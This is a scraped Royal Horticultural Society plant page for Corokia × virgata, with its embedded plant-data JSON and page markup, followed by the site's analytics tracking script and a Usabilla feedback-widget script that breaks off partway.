id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/4419/corokia-x-virgata/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:36:52 GMT"],"content-length":["1922"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/4419/corokia-x-virgata/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/4419/corokia-x-virgata/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/4419?":{"body":{"id":4419,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Corokia × virgata|hybrid wire-netting bush","autoCompleteFieldList":["Corokia × virgata"],"semanticSearchField":"Botanical name: Corokia × virgata. Preferred Common Name: hybrid wire-netting bush. Family: Argophyllaceae. Genus: Corokia. Description: A shrub up to 2m high (maybe up to 5m in mild sheltered areas) with silvery, wiry twisted stems, green leaves with silvery-white undersides, and starry yellow five-petalled flowers in late spring or early summer, followed by small, bright orange fruits. Genus information: Corokia are evergreen shrubs with leathery leaves and small, bright yellow, star-shaped flowers followed by red,yellow or orange berries. Cultivation: Grow in well-drained soil in sun or partial shade in a sheltered position, such as next to a south-facing wall; in mild areas it may be grown as a free-standing shrub or as a hedge. Characteristics: plant type: Shrub, height: 1.5-2.5 metres, spread: 1.5-2.5 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Chalk, Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 10-20 years, exposure: Sheltered. Colors and features: flowers: Yellow in Spring and  Summer, foliage color: Green and  Grey/Silver in Spring, Summer, Autumn and  Winter, fruit: Orange in Autumn, stem: Grey/Silver in Spring, Summer, Autumn and  Winter. Suggested uses: Architectural, Cottage/Informal Garden, Coastal, Drought Resistant, Hedging/Screens, Low Maintenance, Wall-side Borders, Mediterranean Climate Plants. Care information: pruning: Pruning group 8 (early-flowering evergreen shrubs) - usually no pruning required, propagation: Propagate by basal semi-ripe cuttings in late summer or autumn, pest resistance: Generally pest-free, disease resistance: May be susceptible to honey fungus in gardens where it is present but insufficient data to determine degree of susceptibility. Special features: native range: New Zealand","botanicalName":"\u003Cem>Corokia\u003C/em> × \u003Cem>virgata\u003C/em>","botanicalNameUnFormatted":"Corokia × virgata","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"Web_Use-M_Winwood_April_2017_080_9657.jpg","copyRight":"RHS"},{"image":"Corokia_virgata_13aa(JW)_9657.JPG","copyRight":"RHS"},{"image":"Web_Use-M_Winwood_April_2017_082_9657.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS], [RHS], [RHS]","commonName":"hybrid wire-netting bush","commonNameSortField":"hybrid wire-netting bush","nurseriesCount":6,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,1,3],"spreadType":[5],"heightType":[5],"timeToFullHeight":[5],"aspect":[3,4],"moisture":[1],"ph":[1,2,3],"suggestedPlantUses":[1,4,3,6],"plantingPlaces":[9,8],"exposure":[1],"plantType":[6],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,10007,10012,20007,20012,30008,40015,1006,1007,1012,2006,2007,2012,3006,3007,3012,4006,4007,4012,3008,1015,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":1,"colour":7,"attributeType":2},{"season":1,"colour":12,"attributeType":2},{"season":2,"colour":7,"attributeType":2},{"season":2,"colour":12,"attributeType":2},{"season":3,"colour":7,"attributeType":2},{"season":3,"colour":12,"attributeType":2},{"season":4,"colour":7,"attributeType":2},{"season":4,"colour":12,"attributeType":2},{"season":3,"colour":8,"attributeType":3},{"season":1,"colour":15,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"1.5-2.5 metres","height":"1.5-2.5 metres","cultivation":"Grow in well-drained soil in sun or partial shade in a sheltered position, such as next to a south-facing wall; in mild areas it may be grown as a free-standing shrub or as a hedge","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> in gardens where it is present but insufficient data to determine degree of susceptibility","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">Pruning group 8\u003C/a> (early-flowering evergreen shrubs) - usually no pruning required","propagation":"Propagate by basal \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-ripe\u003C/a> cuttings in late summer or autumn","supplierURL":"","hortGroupDescription":"","range":"New Zealand","nameStatus":"Correct","plantEntityId":"9657","family":"Argophyllaceae","genus":"Corokia","entityDescription":"A shrub up to 2m high (maybe up to 5m in mild sheltered areas) with silvery, wiry twisted stems, green leaves with silvery-white undersides, and starry yellow five-petalled flowers in late spring or early summer, followed by small, bright orange fruits","genusDescription":"Corokia are evergreen shrubs with leathery leaves and small, bright yellow, star-shaped flowers followed by red,yellow or orange berries"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:36:52 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/4419","responseType":"json"},"plantDetailsStateKey_4419":{"id":4419,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Corokia × virgata|hybrid wire-netting bush","autoCompleteFieldList":["Corokia × virgata"],"semanticSearchField":"Botanical name: Corokia × virgata. Preferred Common Name: hybrid wire-netting bush. Family: Argophyllaceae. Genus: Corokia. Description: A shrub up to 2m high (maybe up to 5m in mild sheltered areas) with silvery, wiry twisted stems, green leaves with silvery-white undersides, and starry yellow five-petalled flowers in late spring or early summer, followed by small, bright orange fruits. Genus information: Corokia are evergreen shrubs with leathery leaves and small, bright yellow, star-shaped flowers followed by red,yellow or orange berries. Cultivation: Grow in well-drained soil in sun or partial shade in a sheltered position, such as next to a south-facing wall; in mild areas it may be grown as a free-standing shrub or as a hedge. Characteristics: plant type: Shrub, height: 1.5-2.5 metres, spread: 1.5-2.5 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Chalk, Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 10-20 years, exposure: Sheltered. Colors and features: flowers: Yellow in Spring and  Summer, foliage color: Green and  Grey/Silver in Spring, Summer, Autumn and  Winter, fruit: Orange in Autumn, stem: Grey/Silver in Spring, Summer, Autumn and  Winter. Suggested uses: Architectural, Cottage/Informal Garden, Coastal, Drought Resistant, Hedging/Screens, Low Maintenance, Wall-side Borders, Mediterranean Climate Plants. Care information: pruning: Pruning group 8 (early-flowering evergreen shrubs) - usually no pruning required, propagation: Propagate by basal semi-ripe cuttings in late summer or autumn, pest resistance: Generally pest-free, disease resistance: May be susceptible to honey fungus in gardens where it is present but insufficient data to determine degree of susceptibility. Special features: native range: New Zealand","botanicalName":"\u003Cem>Corokia\u003C/em> × \u003Cem>virgata\u003C/em>","botanicalNameUnFormatted":"Corokia × virgata","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"Web_Use-M_Winwood_April_2017_080_9657.jpg","copyRight":"RHS"},{"image":"Corokia_virgata_13aa(JW)_9657.JPG","copyRight":"RHS"},{"image":"Web_Use-M_Winwood_April_2017_082_9657.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS], [RHS], [RHS]","commonName":"hybrid wire-netting bush","commonNameSortField":"hybrid wire-netting bush","nurseriesCount":6,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,1,3],"spreadType":[5],"heightType":[5],"timeToFullHeight":[5],"aspect":[3,4],"moisture":[1],"ph":[1,2,3],"suggestedPlantUses":[1,4,3,6],"plantingPlaces":[9,8],"exposure":[1],"plantType":[6],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,10007,10012,20007,20012,30008,40015,1006,1007,1012,2006,2007,2012,3006,3007,3012,4006,4007,4012,3008,1015,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":7,"attributeType":1},{"season":2,"colour":12,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":7,"attributeType":1},{"season":3,"colour":12,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":1,"colour":7,"attributeType":2},{"season":1,"colour":12,"attributeType":2},{"season":2,"colour":7,"attributeType":2},{"season":2,"colour":12,"attributeType":2},{"season":3,"colour":7,"attributeType":2},{"season":3,"colour":12,"attributeType":2},{"season":4,"colour":7,"attributeType":2},{"season":4,"colour":12,"attributeType":2},{"season":3,"colour":8,"attributeType":3},{"season":1,"colour":15,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"1.5-2.5 metres","height":"1.5-2.5 metres","cultivation":"Grow in well-drained soil in sun or partial shade in a sheltered position, such as next to a south-facing wall; in mild areas it may be grown as a free-standing shrub or as a hedge","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> in gardens where it is present but insufficient data to determine degree of susceptibility","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">Pruning group 8\u003C/a> (early-flowering evergreen shrubs) - usually no pruning required","propagation":"Propagate by basal \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-ripe\u003C/a> cuttings in late summer or autumn","supplierURL":"","hortGroupDescription":"","range":"New Zealand","nameStatus":"Correct","plantEntityId":"9657","family":"Argophyllaceae","genus":"Corokia","entityDescription":"A shrub up to 2m high (maybe up to 5m in mild sheltered areas) with silvery, wiry twisted stems, green leaves with silvery-white undersides, and starry yellow five-petalled flowers in late spring or early summer, followed by small, bright orange fruits","genusDescription":"Corokia are evergreen shrubs with leathery leaves and small, bright yellow, star-shaped flowers followed by red,yellow or orange berries","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"2":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"4":[{"colour":15,"name":"Yellow"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"2":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"4":[{"colour":15,"name":"Yellow"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"2":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"3":[{"colour":8,"name":"Orange"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"2":[{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838
body_size: 295
content:
window.addEventListener("beforeunload",function(){try{sessionStorage.setItem("previousPage",window.location.href),sessionStorage.removeItem("oldPreviousPage")}catch(e){console.error("Error storing previous page:",e)}});let registerAuthEventListenersCalled=!1;function registerAuthEventListeners(){registerAuthEventListenersCalled||(registerAuthEventListenersCalled=!0,window.addEventListener("rhs:auth",e=>{try{updateAuthEventListeners()}catch(e){console.error("Login event handler error:",e)}}))}function updateAuthEventListeners(){const t=window.dataLayer;if(Array.isArray(t))for(let e=0;e<t.length;e++)if("page_view"===t[e].event&&"rhsWebsite"===t[e].code_origin){t[e]={...t[e],user_id:getUserId(),account_type:getAccountType()};break}}function pushGADatalayerPageInfoTracking(){try{let e="";registerAuthEventListeners();try{var t=sessionStorage.getItem("previousPage");if(t){const r=new URL(t);r.searchParams.delete("email"),r.searchParams.delete("token"),e=r.toString()}}catch(e){console.error("Invalid previous page URL:",e)}window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_view",page_load:!0,code_origin:"rhsWebsite",user_id:getUserId(),account_type:getAccountType(),page_title:document.title,page_location:window.location.href,page_referrer:e||void 0,server_id:document.querySelector('meta[name="server-id"]')&&document.querySelector('meta[name="server-id"]').content?document.querySelector('meta[name="server-id"]').content:void 0,page_type:document.getElementById("pageType").value,page_template:document.getElementById("pageTemplate").value,page_modified:document.getElementById("pageModified").value?document.getElementById("pageModified").value.replace(/T.*/,""):void 0,page_created:document.getElementById("pageCreated").value?document.getElementById("pageCreated").value.replace(/T.*/,""):void 0,page_excluded:!!document.getElementById("pageExcluded").value&&document.getElementById("pageExcluded").value})}catch(e){console.error("Error pushing data to dataLayer:",e)}}function pushGADatalayerPageErrorTracking(){var e=document.getElementById("statusCode").value?document.getElementById("statusCode").value:200,t=document.getElementById("errorMessage").value?document.getElementById("errorMessage").value:document.getElementById("statusCode").value+": An Internal Systems Error Occured";try{e&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_error",page_title:document.title,error_type:e,error_message:t,page_referrer:window.location.href}))}catch(e){console.error(e)}}function getAccountType(){try{let e="unknown";var t=localStorage.getItem("isMember");return"true"===localStorage.getItem("isLoggedIn")&&(e="true"===t?"member":"registered"),e}catch(e){return console.error("Error accessing localStorage for account type:",e),"unknown"}}function getUserId(){try{return localStorage.getItem("userId")||void 0}catch(e){return void console.error("Error accessing localStorage for user ID:",e)}}function jwtParserGetClaim(e,t){try{var r=e.split(".")[1],a=window.atob(r);return JSON.parse(a)[t]}catch(e){return console.error(e),""}}

--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16018
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
